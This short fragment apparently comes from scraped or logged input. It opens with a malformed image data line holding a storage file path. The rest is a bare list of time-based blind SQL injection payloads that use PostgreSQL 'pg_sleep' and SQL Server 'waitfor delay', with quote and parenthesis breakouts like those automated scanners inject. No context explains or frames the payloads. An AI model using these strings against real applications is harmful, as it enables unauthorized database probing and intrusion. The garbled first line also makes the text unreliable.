
BkoJ3iQj');select pg_sleep(15); --
8SIyK04q';select pg_sleep(10); --
-1));select pg_sleep(5); --
-1);select pg_sleep(10); --
-1;select pg_sleep(5); --
8wS4dtYU')); waitfor delay '0:0:15' --
ROmLoedi'); waitfor delay '0:0:5' --